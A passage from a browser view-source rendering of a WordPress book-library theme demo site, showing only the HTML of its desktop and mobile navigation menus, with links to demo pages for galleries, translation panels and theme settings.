class="html-attribute-name">class</span>="<span class="html-attribute-value">sub-menu</span>"&gt;</span></td></tr><tr><td class="line-number" value="204"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-850</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-850</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/404" rel="noreferrer noopener">http://www.kodeforest.net/books/library/404</a>"&gt;</span>Error 404<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="205"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-853</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-853</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span>Gallery<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="206"></td><td class="line-content">	<span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">sub-menu</span>"&gt;</span></td></tr><tr><td class="line-number" value="207"></td><td class="line-content">		<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-881</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-881</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/gallery-2-column/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/gallery-2-column/</a>"&gt;</span>Gallery 2 column<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="208"></td><td class="line-content">		<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-880</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-880</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/gallery-3-column/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/gallery-3-column/</a>"&gt;</span>Gallery 3 Column<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="209"></td><td class="line-content">		<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-879</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-879</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/gallery-4-column/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/gallery-4-column/</a>"&gt;</span>Gallery 4 Column<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="210"></td><td class="line-content">	<span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="211"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="212"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-856</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-856</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span>Translation Panel<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="213"></td><td class="line-content">	<span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">sub-menu</span>"&gt;</span></td></tr><tr><td class="line-number" value="214"></td><td class="line-content">		<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-886</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-886</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/general-translation/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/general-translation/</a>"&gt;</span>General Translation<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="215"></td><td class="line-content">		<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-885</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-885</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/blog-translation/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/blog-translation/</a>"&gt;</span>Blog Translation<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="216"></td><td class="line-content">		<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-884</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-884</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/event-translation/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/event-translation/</a>"&gt;</span>Event Translation<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="217"></td><td class="line-content">		<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-883</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-883</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/author-translation/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/author-translation/</a>"&gt;</span>Author Translation<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="218"></td><td class="line-content">	<span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="219"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="220"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-857</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-857</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span>Features<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="221"></td><td class="line-content">	<span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">sub-menu</span>"&gt;</span></td></tr><tr><td class="line-number" value="222"></td><td class="line-content">		<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-858</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-858</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span>General Settings<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="223"></td><td class="line-content">		<span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">sub-menu</span>"&gt;</span></td></tr><tr><td class="line-number" value="224"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-907</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-907</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/header-setting/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/header-setting/</a>"&gt;</span>Header Setting<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="225"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-909</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-909</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/navigation-settings/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/navigation-settings/</a>"&gt;</span>Navigation Settings<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="226"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-910</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-910</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/navigation-styling/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/navigation-styling/</a>"&gt;</span>Navigation Styling<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="227"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-912</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-912</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/style-layout/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/style-layout/</a>"&gt;</span>Style &amp;#038; Layout<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="228"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-906</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-906</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/645-2/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/645-2/</a>"&gt;</span>Footer Settings<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="229"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-911</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-911</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/search-listing/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/search-listing/</a>"&gt;</span>Search Listing<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="230"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-913</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-913</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/sub-header/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/sub-header/</a>"&gt;</span>Sub Header<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="231"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-914</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-914</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/system-diagnose-information/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/system-diagnose-information/</a>"&gt;</span>System Diagnose Information<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="232"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-908</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-908</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/import-export-settings/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/import-export-settings/</a>"&gt;</span>Import / Export Settings<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="233"></td><td class="line-content">		<span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="234"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="235"></td><td class="line-content">		<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-860</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-860</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span>Blog Settings<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="236"></td><td class="line-content">		<span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">sub-menu</span>"&gt;</span></td></tr><tr><td class="line-number" value="237"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-917</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-917</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/blog-settings-2/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/blog-settings-2/</a>"&gt;</span>Blog Settings<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="238"></td><td class="line-content">		<span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="239"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="240"></td><td class="line-content">		<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-861</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-861</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span>Event Settings<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="241"></td><td class="line-content">		<span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">sub-menu</span>"&gt;</span></td></tr><tr><td class="line-number" value="242"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-918</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-918</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/event-settings/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/event-settings/</a>"&gt;</span>Event Settings<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="243"></td><td class="line-content">		<span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="244"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="245"></td><td class="line-content">		<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-859</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span>Woo Settings<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="246"></td><td class="line-content">		<span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">sub-menu</span>"&gt;</span></td></tr><tr><td class="line-number" value="247"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-915</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-915</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/woocommerce-listing/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/woocommerce-listing/</a>"&gt;</span>Woocommerce Listing<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="248"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-916</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-916</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/woocommerce-single/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/woocommerce-single/</a>"&gt;</span>Woocommerce Single<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="249"></td><td class="line-content">		<span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="250"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="251"></td><td class="line-content">		<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-862</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-862</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span>Sidebar Settings<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="252"></td><td class="line-content">		<span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">sub-menu</span>"&gt;</span></td></tr><tr><td class="line-number" value="253"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-919</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-919</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/sidebars/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/sidebars/</a>"&gt;</span>Sidebars<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="254"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-920</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-920</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/slider-caption-color-size-setting/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/slider-caption-color-size-setting/</a>"&gt;</span>Slider Caption Color &amp;#038; Size Setting<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="255"></td><td class="line-content">		<span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="256"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="257"></td><td class="line-content">	<span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="258"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="259"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-854</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-854</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://books.kodeforest.net/doc/" rel="noreferrer noopener">http://books.kodeforest.net/doc/</a>"&gt;</span>Online Documentation<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="260"></td><td class="line-content"><span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="261"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="262"></td><td class="line-content"><span class="html-tag">&lt;li <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-item-171</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">last menu-item menu-item-type-post_type menu-item-object-page menu-item-171</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/contact-us/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/contact-us/</a>"&gt;</span>Contact Us<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="263"></td><td class="line-content"><span class="html-tag">&lt;/ul&gt;</span><span class="html-tag">&lt;/div&gt;</span><span class="html-tag">&lt;/nav&gt;</span><span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">clear</span>"&gt;</span><span class="html-tag">&lt;/div&gt;</span><span class="html-tag">&lt;/div&gt;</span>	</td></tr><tr><td class="line-number" value="264"></td><td class="line-content">									<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="265"></td><td class="line-content">									<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">kode-responsive-navigation dl-menuwrapper</span>" <span class="html-attribute-name">id</span>="<span class="html-attribute-value">kode-responsive-navigation</span>" &gt;</span><span class="html-tag">&lt;button <span class="html-attribute-name">class</span>="<span class="html-attribute-value">dl-trigger</span>"&gt;</span>Open Menu<span class="html-tag">&lt;/button&gt;</span><span class="html-tag">&lt;ul <span class="html-attribute-name">id</span>="<span class="html-attribute-value">menu-main-menu-1</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">dl-menu kode-main-mobile-menu</span>"&gt;</span><span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-158</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/</a>"&gt;</span>Home<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="266"></td><td class="line-content"><span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">dl-submenu</span>"&gt;</span></td></tr><tr><td class="line-number" value="267"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-724</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://books.kodeforest.net/store/" rel="noreferrer noopener">http://books.kodeforest.net/store/</a>"&gt;</span>Home Store<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="268"></td><td class="line-content"><span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="269"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="270"></td><td class="line-content"><span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-175</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/about-us/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/about-us/</a>"&gt;</span>About Us<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="271"></td><td class="line-content"><span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-847</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span>Our Books<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="272"></td><td class="line-content"><span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">dl-submenu</span>"&gt;</span></td></tr><tr><td class="line-number" value="273"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-868</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/our-books/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/our-books/</a>"&gt;</span>Our Books style 1<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="274"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-876</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/our-books-style-2/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/our-books-style-2/</a>"&gt;</span>Our Books Style 2<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="275"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-875</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" 